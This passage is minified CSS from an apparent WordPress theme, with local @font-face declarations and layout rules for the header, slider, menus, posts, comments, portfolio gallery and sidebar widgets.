format('truetype');font-weight:bold;font-style:normal}@font-face{font-family:'Lato';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Italic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Italic.ttf) format('truetype');font-weight:400;font-style:italic}@font-face{font-family:'Lato';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Regular.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Lato-Regular.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'Montserrat';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Light.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Light.ttf) format('truetype');font-weight:300;font-style:normal}@font-face{font-family:'Montserrat';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Bold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Bold.ttf) format('truetype');font-weight:bold;font-style:normal}@font-face{font-family:'Montserrat';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Italic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Italic.ttf) format('truetype');font-weight:400;font-style:italic}@font-face{font-family:'Montserrat';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Regular.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-Regular.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'Montserrat';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-SemiBold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Montserrat-SemiBold.ttf) format('truetype');font-weight:600;font-style:normal}@font-face{font-family:'Open Sans';src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Light.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Light.ttf) format('truetype');font-weight:300;font-style:normal}@font-face{font-family:'Open Sans';src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Bold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Bold.ttf) format('truetype');font-weight:bold;font-style:normal}@font-face{font-family:'Open Sans';src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Italic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Italic.ttf) format('truetype');font-weight:400;font-style:italic}@font-face{font-family:'Open Sans';src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Regular.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-Regular.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-SemiBold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/OpenSans-SemiBold.ttf) format('truetype');font-weight:600;font-style:normal}@font-face{font-family:'Poppins';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Light.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Light.ttf) format('truetype');font-weight:300;font-style:normal}@font-face{font-family:'Poppins';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Bold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Bold.ttf) format('truetype');font-weight:bold;font-style:normal}@font-face{font-family:'Poppins';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Italic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Italic.ttf) format('truetype');font-weight:400;font-style:italic}@font-face{font-family:'Poppins';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Regular.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-Regular.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'Poppins';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-SemiBold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Poppins-SemiBold.ttf) format('truetype');font-weight:600;font-style:normal}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-BlackItalic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-BlackItalic.ttf) format('truetype');font-weight:900;font-style:italic}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Bold.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Bold.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-BoldItalic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-BoldItalic.ttf) format('truetype');font-weight:700;font-style:italic}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Italic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Italic.ttf) format('truetype');font-weight:400;font-style:italic}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Light.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Light.ttf) format('truetype');font-weight:300;font-style:normal}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Medium.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Medium.ttf) format('truetype');font-weight:600;font-style:normal}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-MediumItalic.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-MediumItalic.ttf) format('truetype');font-weight:600;font-style:italic}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Regular.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Regular.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'Roboto';src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Black.woff);src:url(/wp-content/mu-plugins/opi-privacy/fonts/Roboto-Black.ttf) format('truetype');font-weight:900;font-style:normal}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio[controls],canvas,video{display:inline-block;*display:inline;zoom:1}html{font-size:100%;overflow-y:scroll;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}body,button,input,select,textarea{font-family:sans-serif}img{margin:0;vertical-align:top;border:0;-ms-interpolation-mode:bicubic}embed,object{outline:none}a{color:#5c5743;outline:none;text-decoration:underline}a:hover,a:active{outline:0;text-decoration:none}h1,h2,h3,h4,h5,h6{font-weight:400;padding:0;margin:0;font-family:Arial,Helvetica,sans-serif}h1{font-size:34px;line-height:38px;color:#5c5743;font-weight:300;font-family:Calibri,sans-serif;text-transform:uppercase;margin:0
0 10px}h1.sp-title,h3.sp-title{font-size:31px;line-height:34px;color:#5c5743;font-weight:300;font-family:Calibri,sans-serif;text-transform:uppercase;margin:0
0 20px}h1.sp-title span,h3.sp-title
span{color:#5c5743}h2{font-size:31px;line-height:34px;color:#5c5743;letter-spacing:-1px;font-weight:300;font-family:Calibri,sans-serif;text-transform:uppercase;margin:0
0 20px}h3{font-size:28px;line-height:32px;color:#5c5743;font-weight:300;font-family:Calibri,sans-serif;text-transform:uppercase;margin:0
0 19px}h4{font-size:26px;line-height:30px;color:#5c5743;font-weight:300;font-family:Calibri,sans-serif;text-transform:uppercase;margin:0
0 19px}h5{font-size:14px;line-height:20px;color:#5c5743;margin:0}h6{font-size:14px;line-height:20px;color:#5c5743;margin:0
0 20px}p{padding:0;margin:0
0 11px}abbr[title]{border-bottom:1px dotted;cursor:help}b,strong{font-weight:700}blockquote{margin:1em
40px;quotes:none;border-left:1px solid #ccc;font-style:italic;margin-left:2em;padding:1.5em;margin-bottom:1.5em}dfn{font-style:italic}mark{background:#ff0;color:#000}pre,code,kbd,samp{font-family:monospace,monospace;_font-family:courier new,monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;font-family:Courier New,Courier,monospace,serif;margin:0
0 1.5em;border-left:1px solid #ccc;margin-left:2em;padding-left:2em}q{quotes:none;font-style:italic}q:before,q:after{content:'';content:none}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}ul,ol{margin:0;padding:0}ol{list-style-type:decimal;list-style-position:outside}ol
li{color:#8f8f8f;margin:0
0 5px}ol li
a{color:#5c5743;text-decoration:none;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}ol li a:hover{color:#8f8f8f}dd{margin:0
0 0 40px}nav ul,nav
ol{list-style:none}figure{margin:0}form{margin:0}fieldset{margin:0
2px;padding:.35em .625em .75em}legend{border:0;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal;*overflow:visible}button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}input[type=checkbox],input[type=radio]{box-sizing:border-box}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top;font:101%/1.5em Arial,Helvetica,sans-serif}table{border-collapse:collapse;border-spacing:0}html,body{min-width:980px;overflow-x:hidden}*{font-family:Poppins}body{background:#eae9e5;color:#5c5743;font:15px/20px 'Poppins',sans-serif;position:relative}#main{font-size:16px;line-height:22px}dl
dt{background:url(/wp-content/themes/theme1899/images/list-arrow.gif) no-repeat 0 3px;padding:0
0 3px 32px;margin-bottom: .2em;font-size:18px;line-height:1.2em;color:#191919}dl
dd{padding:0
0 0 32px;margin:0
0 1.5em}ul{list-style-type:none;padding:0;margin:0
0 30px}.pp_gallery
li{background:none}ul
li{vertical-align:top;list-style-type:none;padding:0
0 0 23px;margin:0
0 5px;background:url(/wp-content/themes/theme1899/images/link-marker.png) 1px 5px no-repeat}ul li
a{font-size:11px;color:#61b107;display:inline-block;text-transform:uppercase;text-decoration:none;-webkit-transition:all .5s ease;transition:all .5s ease}ul li a:hover{text-decoration:underline}#wpadminbar
li{border:none}#wpadminbar li
a{-webkit-transition:none;transition:none;background:none;border-radius:0;padding:0;border:none}ul
ul{margin:0;padding:10px
0 0}#header{height:141px;position:relative;z-index:99;margin:0;padding:20px
0 0;background:#afa892}.single-prodotti
#header{height:300px;position:relative;z-index:99;margin:0;padding:20px
0 0;background-position:center;background-repeat:no-repeat}.single-prodotti .header-title h1,
#content h1,
.widget h3,
#post-14 h2,.prodright,.colored{border-bottom:1px solid #5c5743;color:#61b107!important;font-weight:400!important}body.home
#header{margin-top:-840px;margin-bottom:600px;background:none}.logo{margin:0;padding:0;position:relative;z-index:100;float:left}.logo
img{margin-top:17px;min-width:14em}.logo h1,
.logo
h2{font-size:120px;line-height:125px;color:#5c5743;text-transform:uppercase;font-family:Dorsa,sans-serif;font-weight:400;margin:0
0 -20px;padding:0}.logo h1 a,
.logo h2
a{color:#5c5743;text-decoration:none}.logo
.tagline{font-size:10px;line-height:16px;text-transform:uppercase;color:#313131;margin:0;display:none}.tooltip{background:none repeat scroll 0 0 #252525;border:1px
solid #000;color:#eee;display:none;font-size:11px;line-height:1.2em;margin:13px
0 0;padding:5px;z-index:99}#slider-wrapper{width:100%;position:relative;overflow:hidden;z-index:1}.slider-container{height:839px;width:2050px;overflow:hidden;position:relative;left:50%;margin-left:-1025px}@media screen and (min-width:641px){#slider{position:relative;width:2050px;height:750px!important;background:url(/wp-content/themes/theme1899/images/loading.png) no-repeat 50% 50%}}#slider
img{position:absolute;top:0;left:0;display:none}#slider
a{display:block}.nivoSlider{position:relative}.nivoSlider
img{position:absolute;top:0;left:0}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:60;display:none}.nivo-slice{display:block;position:absolute;z-index:50;height:100%}.nivo-box{display:block;position:absolute;z-index:5}.nivo-caption{position:absolute;width:940px;height:170px;left:50%;top:280px;margin-left:-470px;color:#464646;opacity:1.0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";z-index:89;filter:progid: DXImageTransform.Microsoft.AlphaImageLoader()!important}.nivo-caption .nivo-caption-inner{filter:progid: DXImageTransform.Microsoft.AlphaImageLoader()!important}.nivo-caption .nivo-caption-inner
h2{color:#fff;letter-spacing:normal;text-shadow:1px 1px 0 rgba(177, 172, 143, .64);font-size:48px;line-height:52px;margin-bottom:13px}.nivo-caption .nivo-caption-inner
a{display:inline-block!important;padding:0
0 20px 2px;font-size:14px;line-height:20px;color:#e9e4d0;padding-right:21px;background:url(/wp-content/themes/theme1899/images/slider-marker.png) 100% 7px no-repeat;text-decoration:none;text-transform:uppercase;font-weight:400;-webkit-transition:color .5s ease;transition:color .5s ease}.nivo-caption .nivo-caption-inner a:hover{color:#61b107}.nivo-html-caption{display:none}.nivo-directionNav
a{position:absolute;top:45%;z-index:99;cursor:pointer}.nivo-prevNav{left:0}.nivo-nextNav{right:0}.nivo-controlNav{position:absolute;width:940px;height:25px;left:50%;margin-left:-470px;bottom:250px;text-align:left;z-index:99;overflow:hidden}.nivo-controlNav
a{position:relative;float:left;z-index:99;cursor:pointer;width:44px;height:22px;margin-right:3px;font-size:0;line-height:0;display:block;background:transparent;border-bottom:2px solid #fff}.nivo-controlNav a.active,
.nivo-controlNav a:hover{border-bottom:2px solid #61b107}.nivo-directionNav{position:absolute;z-index:99;width:940px;height:35px;left:50%;margin-left:-470px;top:50%;margin-top:-18px}.nivo-directionNav
a{position:absolute;display:block;width:36px;height:35px;text-indent:-9999px;border:0;top:50%;background:url(/wp-content/themes/theme1899/images/direction_nav.png) no-repeat 0 0}a.nivo-nextNav{right:-50px;background-position:-36px 0}a.nivo-nextNav:hover{background-position:-36px -35px}a.nivo-prevNav{left:-50px;background-position:0 0}a.nivo-prevNav:hover{background-position:0 -35px}#slider .nivo-controlNav
img{display:inline;position:relative;margin-right:10px;width:120px;height:auto}nav.primary{float:right;padding:19px
0 0;background:none;z-index:99;display:inline-block;position:relative;width:720px}#topnav{margin:0}.sf-menu{padding:0;position:relative;background:none;text-align:left}.sf-menu
li{position:relative;list-style:none}.sf-menu>li{display:block;float:left;text-align:center;position:relative;margin:0;padding:0;background:url(/wp-content/themes/theme1899/images/menu-separator.gif) left center no-repeat #fff;-webkit-transition:all .5s ease;transition:all .5s ease}.sf-menu>li:first-child{background:#fff}.sf-menu>li:hover,
.sf-menu>li.sfHover,
.single-prodotti .sf-menu>li#menu-item-797,.sf-menu>li.current-menu-item,.sf-menu>li.current-page-ancestor{background-color:#61b107;background-position:0 -300px}.sf-menu li
a{display:block;text-decoration:none;position:relative;z-index:3;-webkit-transition:all .5s ease;transition:all .5s ease}.sf-menu>li>a{font-size:16px;line-height:20px;background:none;text-transform:none;text-decoration:none;padding:35px
29px 31px;color:#979797}.sf-menu>li:hover>a,
.sf-menu>li.sfHover>a,
.sf-menu>li.current-menu-item>a,
.sf-menu>li.current-page-ancestor>a,
.single-prodotti .sf-menu>li#menu-item-797>a{color:#fff;text-decoration:none}.sf-menu
ul{position:absolute;width:100px;padding:15px
17px 10px;z-index:200;display:none;margin:0;background:#46433a}.sf-menu li:hover ul,
.sf-menu li.sfHover
ul{left:0;top:86px;z-index:99}ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li
ul{width:100px;padding:15px
17px 10px;margin:0;background:#6a6257}ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover
ul{left:117px;top:0;z-index:99}.sf-menu ul li,
.sf-menu ul li
li{padding:0;text-align:center;background:none;display:block;border-top:1px solid #5e5b53}.sf-menu ul li:first-child,
.sf-menu ul li li:first-child{border-top:none;padding-top:0}.sf-menu ul li
li{border-top-color:#7d766d}.sf-menu li li
a{text-align:center;color:#9d9c96;font-size:13px;line-height:18px;padding:0;background:none;display:block;text-transform:none;-webkit-transition:all .5s ease;transition:all .5s ease}.sf-menu li li li
a{color:#9b958e}.sf-menu li li.current-menu-item>a,
.sf-menu li li.sfHover>a,
.sf-menu li li:hover>a{color:#eceeee;text-decoration:none}.primary_content_wrap{position:relative;padding:26px
0 33px;border-bottom:1px solid #eee}body.home
.primary_content_wrap{border-bottom:1px solid #c2c0b8;padding:0
0 23px}.bg-bot{background:#eae9e5;padding:43px
0 33px;border-bottom:1px solid #eee;position:relative;z-index:1}.bg-bot
ul{padding-top:6px}.before-content-area{border-bottom:1px solid #eee;padding:0
0 16px;margin:0
0 26px}.after-content-area .textwidget
.link{display:inline-block;margin-left:120px}#content.left{float:right!important}.header-title{margin-bottom:20px}.header-title
h1{font-size:31px;line-height:34px;color:#5c5743;font-weight:300;font-family:Poppins,sans-serif;text-transform:uppercase;margin-bottom:0}.post-holder{margin:0
0 20px;position:relative;overflow:hidden;padding:0
0 20px;border-bottom:1px solid #eee}.single .post-holder{padding:0
0 25px;margin:0
0 37px}.post-holder.no-border{border:none;padding:0}.entry-header{margin-bottom:20px}.single .entry-header{padding-top:2px;margin-bottom:25px}.post-holder .entry-title,
.single-post .entry-title{font-size:14px;line-height:20px;color:#61b107;margin:0;padding:0;text-transform:none;font-weight:400;letter-spacing:normal;font-family:Arial,Helvetica,sans-serif}.post-holder .entry-title
a{display:inline-block;text-decoration:none;color:#61b107;-webkit-transition:all .5s ease;transition:all .5s ease}.post-holder .entry-title a:hover{color:#5c5743}.post-meta{font-size:14px;line-height:20px;color:#5c5743}.post-meta
a{text-decoration:none;color:#5c5743;-webkit-transition:all .5s ease;transition:all .5s ease}.post-meta a:hover{color:#61b107}.featured-thumbnail{position:relative;float:left;margin:5px
20px 10px 0;border:1px
solid #fff;padding:6px}.services .featured-thumbnail{padding:0;border:none}.services .featured-thumbnail
.stroke{display:none}.featured-thumbnail
a{display:block;text-decoration:none}.featured-thumbnail
img{position:relative;z-index:1;width:100%}.stroke{position:absolute;border:5px
solid #fff;top:6px;left:6px;bottom:6px;right:6px;z-index:2;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);display:block}.featured-thumbnail.large{overflow:hidden;margin:0
0 27px}.post-content{padding:0}.post-content
.excerpt{margin-bottom:23px}.post-holder .post-footer{clear:both;padding:0;overflow:hidden}.post-holder .post-footer
a{float:left}.comments-link{display:inline-block;color:#fff;font-size:14px;line-height:20px;margin-left:21px;text-transform:none;text-decoration:none;-webkit-transition:all .5s ease;transition:all .5s ease}a.comments-link:hover{color:#61b107;text-decoration:none}p.gravatar{float:left;margin-right:20px}.related-posts{overflow:hidden;padding:0
0 20px;margin:0
0 37px;border-bottom:1px solid #eee}.related-posts
li{list-style-type:none;padding:0;margin:0
5px 15px 0;display:inline-block;background:none;width:138px;border:none}.related-posts li:nth-child(4n){margin-right:0!important}.related-posts
li.nomargin{margin-right:0!important}.related-posts li .featured-thumbnail{float:none;margin:0
0 10px;overflow:hidden}.related-posts li a:hover{color:#61b107;text-decoration:none}#recent-author-posts{margin-bottom:20px}.author-info{width:100%;overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #eee}.author-info
.avatar{margin:0
20px 0 0}.author-info .avatar
img{float:left;border:1px
solid #fff;padding:6px}.author-meta{margin-bottom:20px;overflow:hidden;width:100%}.author-meta
p.gravatar{margin:0}h3#comments{font-size:31px;line-height:34px;color:#fff;font-weight:300;font-family:Poppins,sans-serif;text-transform:uppercase;margin:0
0 15px}.commentlist{list-style-type:none;padding:0
0 42px;margin:0;border-bottom:1px solid #eee}li.comment{list-style-type:none;overflow:hidden;padding:0;margin:0!important;background:none;text-transform:none}li.comment .comment-body{padding:25px
20px 30px;position:relative;zoom:1;background:#fff;margin-top:10px;overflow:hidden}li.comment .comment-body
p{margin-bottom:9px;font-size:12px;line-height:18px}.comment-author{float:left;margin:5px
20px 4px 0}li.comment
.avatar{float:none;display:block;vertical-align:top;overflow:hidden}.author-comment{display:block;font-size:15px;line-height:20px;color:#fea401;font-family:Trebuchet MS,Arial,Helvetica,sans-serif;margin-top:4px;text-align:center}.talignright{text-align:right}.comment-meta{font-size:14px;line-height:20px;color:#8f8f8f;display:inline-block}.comment-meta
a{color:#8f8f8f}.commentlist
ul.children{margin:0
0 0 40px;padding:0;overflow:hidden}.reply{display:inline-block;margin-right:0;margin-left:15px}.reply
a{display:inline-block;font-size:14px;line-height:20px;color:#61b107;background:url(/wp-content/themes/theme1899/images/link-marker.png) 100% 5px no-repeat;padding-right:20px;text-decoration:none;text-transform:lowercase;-webkit-transition:all .5s ease;transition:all .5s ease}.reply a:hover{color:#8f8f8f;text-decoration:none}#respond{padding-top:20px;margin-top:17px}#respond
h3{font-size:31px;line-height:34px;color:#fff;font-weight:300;font-family:Poppins,sans-serif;text-transform:uppercase;margin:0
0 20px}.cancel-comment-reply
small{font-size:12px}.cancel-comment-reply
a{color:#5c5743!important;text-decoration:underline;background:none!important;padding:0;margin-bottom:5px;display:inline-block;text-transform:none}.cancel-comment-reply a:hover{text-decoration:none;color:#61b107!important}.allowed_tags{background:#eee;padding:15px;font-size:11px;font-family:Courier New,Courier,monospace;color:#666}.allowed_tags
strong{font-family:Tahoma,Geneva,sans-serif}.alignleft{float:left;border:1px
solid #fff;padding:6px;margin:5px
20px 10px 0}.alignright{float:right;border:1px
solid #fff;padding:6px;margin:5px
0 10px 20px}.aligncenter{text-align:center;margin:0
auto}.alignnone{border:1px
solid #fff;padding:6px;margin:5px
0 16px}article .post-content
img{max-width:710px}.frame{padding:7px;background:#fff;border:1px
solid #dbdbdb;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;text-align:center}.frame img.alignleft,
.frame
img.alignright{margin:0;padding:0;border:none}.pagenavi{clear:both;padding:0
0 23px;position:relative;overflow:hidden}.author
.pagenavi{padding:0
0 40px}.pagenavi
.pages{float:right;margin:0
0 4px 10px;display:none}.pagenavi span,
.pagenavi
a{display:inline-block;position:relative;float:left;margin:0
8px 4px 0;padding:0;text-decoration:none;width:auto;color:#61b107;font-size:14px;line-height:20px;text-transform:lowercase;-webkit-transition:all .5s ease;transition:all .5s ease}.pagenavi a:hover,
.pagenavi
.current{color:#61b107}.pagenavi
a.nexts{background:url(/wp-content/themes/theme1899/images/link-marker.png) 100% 5px no-repeat;padding-right:20px}.pagenavi
a.prevs{background:url(/wp-content/themes/theme1899/images/prev-marker.png) 0 5px no-repeat;padding-left:20px}.tags-cloud a,
.tagcloud
a{display:inline-block;background:#f9f9f9;padding:3px
7px 4px;border-radius:3px;text-decoration:none;position:relative;color:#868686;margin:0
1px 4px 0;font-size:12px!important;line-height:16px;vertical-align:top;-webkit-transition:all .5s ease;transition:all .5s ease}.tags-cloud a:hover,
.tagcloud a:hover{background:#61b107;color:#61b107}nav.oldernewer{overflow:hidden;margin-bottom:20px}.older{float:left}.newer{float:right}.single-oldernewer{font-size:14px;border-top:1px solid #eee;border-bottom:1px solid #eee;padding:3px
0;margin:5px
0 0}.gallery_post{list-style-type:none;padding:0;margin:0
0 1em;width:100%;overflow:hidden}.gallery_post
.g_item{overflow:hidden;display:none;border:1px
solid #fff;padding:6px}.gallery_post .g_item:first-child{display:block}.gallery_post .g_item .featured-thumbnail{float:none;margin:0;padding:0;border:none}.gallery_post .g_item .featured-thumbnail
img{float:none}.g_pagination{text-align:left;overflow:hidden}.g_pagination
ul{list-style-type:none;margin:0;padding: .5em 0;overflow:hidden}.g_pagination ul
li{padding:0
5px 0 0;display:inline;margin:0;background:none}.g_pagination ul li
a{display:inline-block;text-decoration:none;width:10px;height:10px;background:#847f6c;font-size:0;line-height:0;border-radius:5px;vertical-align:top}.g_pagination li.activeSlide a,
.g_pagination li a:hover{background:#61b107}.g_controls{float:right}.g_controls
a{display:inline-block;background:#847f6c;color:#fff;vertical-align:top;font-size:11px;text-decoration:none;border-radius:4px;font-family:Times New Roman,Times,serif;-webkit-transition:all .5s ease;transition:all .5s ease}.g_controls a
span{display:inline-block;padding:2px
6px 4px}.g_controls a:hover{background:#61b107;color:#000}#error404{padding:30px
0 100px}.error404-num{font-size:250px;line-height:1.2em;color:#847f6c;text-align:center}#error404
hgroup{margin:0
0 2em;padding-top:50px}#error404 hgroup
h1{font-size:3em;margin-bottom: .2em}.latestwork{width:100%;overflow:hidden;list-style-type:none;padding:0;margin:0}.latestwork
li{float:left;margin-right:20px}#gallery
.portfolio{overflow:hidden;list-style-type:none;padding:5px
0 0;margin:0}#gallery .portfolio
li{list-style-type:none;display:-moz-inline-box;display:inline-block;zoom:1;vertical-align:top;width:280px;margin:0
16px 40px 0;position:relative;background:none;padding:0;text-transform:none;border:none}*+html #gallery .portfolio
li{display:inline}#gallery .portfolio
li.nomargin{margin-right:0!important}#gallery .portfolio li a.image-wrap{display:block;overflow:hidden;width:266px;height:168px;margin-bottom:15px;position:relative;padding:6px;border:1px
solid #fff;text-decoration:none;background:url(/wp-content/themes/theme1899/images/loading-folio.png) 50% 50% no-repeat;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}#gallery .portfolio li a.image-wrap
img{position:relative}#gallery .portfolio .folio-desc{margin-bottom:0;padding:0}.folio-desc
.link{float:right;margin-top:5px;color:#FFF;padding:3px
35px 3px 25px!important;-webkit-transition:all .3s ease;transition:all .3s ease;background:#61b107 url(/wp-content/themes/theme1899/images/link-marker.png) 95% center no-repeat}.folio-desc .link:hover{background-color:#61b107;color:#FFF;text-decoration:none;background-position:100%}#gallery .portfolio .folio-desc h5
a{font-size:18px;font-weight:700;text-transform:none}#gallery .portfolio .folio-desc h5 a:hover{color:#61b107;text-decoration:none}#gallery .portfolio
p.excerpt{margin-bottom:11px}#gallery.one_column .portfolio
li{width:100%;margin-right:0;margin-left:0;overflow:hidden}#gallery.one_column .portfolio li a.image-wrap{width:446px;height:228px;float:left;margin:0
20px 0 0}#gallery.one_column .folio-desc{overflow:hidden;padding:0}#gallery.one_column
p.excerpt{padding:0}#gallery.one_column .folio-desc
h3{margin-bottom:10px}#gallery.two_columns .portfolio
li{width:460px}#gallery.two_columns .portfolio li a.image-wrap{width:446px;height:228px}#gallery.two_columns
p.excerpt{padding:0}#gallery.four_columns .portfolio
li{width:220px}#gallery.four_columns .portfolio li a.image-wrap{width:206px;height:126px}.single-prodotti #gallery.four_columns .portfolio li a.image-wrap{width:206px;height:275px}.zoom-icon{display:block;position:absolute;left:6px;top:6px;right:6px;bottom:6px;cursor:pointer;background:url(/wp-content/themes/theme1899/images/bg-zoom.png) 0 0 repeat;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";z-index:2}.no-rgba .zoom-icon{background:url(/wp-content/themes/theme1899/images/bg-zoom.png) 0 0 repeat;visibility:hidden}.zoom-icon:before{content:"";display:block;position:absolute;left:50%;top:50%;width:101px;height:101px;margin:-50px 0 0 -50px;background:url(/wp-content/themes/theme1899/images/magnify-alt.png) 50% 50% no-repeat}.image-wrap:hover .zoom-icon{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.no-rgba .image-wrap:hover .zoom-icon{visibility:visible}.portfolio-meta-list{border:none;margin:0
0 20px;border-top:1px solid #eee;border-bottom:1px solid #eee;padding:10px
0}.portfolio-meta-list
li{list-style-type:none;padding:0;margin: .5em 0 0;border:none;background:none;text-transform:none}.portfolio-meta-list li:first-child{margin-top:0}.portfolio-meta-list li
strong{display:inline;padding-right: .3em}.image-holder{position:relative}.image-holder
img{max-width:100%}.video-box{border:1px
solid #fff;padding:6px;margin-bottom:20px}.video-holder{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;margin:0}.video-holder iframe,
.video-holder object,
.video-holder
embed{position:absolute;top:0;left:0;width:100%;height:100%}.single-audio-holder
.audiojs{width:627px}.single-audio-holder .audiojs
.scrubber{width:440px}.single-audio-holder
object{overflow:hidden}.grid_gallery{position:relative;overflow:hidden;padding:0}.grid_gallery_inner{width:640px;position:relative;overflow:hidden}.grid_gallery
.gallery_item{float:left;margin:0
15px 15px 0}.single-gallery-item{margin:0}#sidebar.left{padding-left:0;padding-right:60px}#sidebar
h3{font-size:31px;line-height:34px;color:#5c5743;font-weight:300;font-family:Poppins,sans-serif;text-transform:uppercase;margin:0
0 19px}.widget
ul{margin-bottom:0}.widget{padding:37px
0 0;margin-bottom:37px;border-top:1px solid #eee}.widget:first-child{border-top:none;padding-top:0}#calendar_wrap{padding:0}#wp-calendar{width:100%}#wp-calendar
td{text-align:center;padding:6px
0;border:none}#wp-calendar
caption{font-size:22px;line-height:26px;color:#fff;text-align:center;font-weight:300;font-family:Poppins,sans-serif;padding:4px
0;margin-bottom:5px;text-transform:uppercase}#wp-calendar
thead{border-top:1px solid #eee;border-bottom:1px solid #eee}#wp-calendar
tfoot{border-top:1px solid #eee}#wp-calendar thead
th{padding:7px
0;font-size:14px;line-height:20px;color:#fff;text-align:center;font-weight:300;font-family:Poppins,sans-serif}#wp-calendar
#prev{text-align:left}#wp-calendar
#next{text-align:right}.faq_list
dt{color:#fff;position:relative;padding:0
0 5px 28px;font-size:15px;font-weight:400;margin:0;background:none}.faq_list
span.marker{display:block;position:absolute;left:0;top:0;font-size:15px;color:#fff;font-weight:700}.faq_list
dd{padding:0
0 0 28px;position:relative;margin:0
0 2em}ul.recentcomments{padding:0;margin:0}ul.recentcomments
li{padding:0;margin:0
